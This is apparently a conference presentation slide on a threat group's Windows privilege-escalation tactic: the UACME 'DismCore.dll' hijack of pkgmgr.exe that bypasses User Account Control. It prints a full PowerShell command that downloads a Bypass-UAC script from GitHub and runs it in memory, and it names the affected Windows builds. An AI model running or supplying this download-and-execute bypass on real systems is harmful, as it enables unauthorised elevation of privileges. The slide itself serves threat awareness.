 #RSAC
P R IV IL EG E 	ES CA L AT IO N: 	 B EA R 	 TAC T I C 	– UAC M E 	 # 2 3
One	of	the	UAC	defeat	techniques	that	leverages	Windows	AutoElevate Backdoor
https://github.com/hfiref0x/UACME
Targets	pkgmgr.exe and	hijacks	loading	of	DismCore.dll
Implemented	via	PowerShell	as	well
powershell "IEX	(New-Object	
Net.WebClient).DownloadString('https://raw.githubusercontent.com/FuzzySecurity/
PowerShell-Suite/master/Bypass-UAC/Bypass-UAC.ps1');	Bypass-UAC	
ucmDismMethod"	
Works	on	x64	Win7	through	Win	10	Creator’s	Update,	Build	15031.
 